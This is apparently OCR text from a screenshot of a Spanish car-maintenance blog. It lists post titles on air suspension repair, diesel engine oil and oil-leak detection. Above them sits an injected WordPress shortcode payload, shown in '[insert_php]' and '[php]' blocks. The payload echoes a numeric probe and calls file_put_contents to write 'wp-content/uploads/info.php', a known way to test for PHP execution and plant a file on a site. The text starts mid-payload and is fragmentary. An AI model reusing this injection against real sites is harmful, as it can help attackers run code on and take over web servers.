
content/uploads/info.php’, »);
[/insert_php]
[php] echo
147098235+111;file_put_contents(‘wp-
content/uploads/info.php’, »); [/php]
Posts
Reparar la suspensión neumática:
Consejos y soluciones
¿Qué aceite de motor para coches diésel
necesita tu vehículo?
¿Cómo detectar una fuga de aceite en el
motor?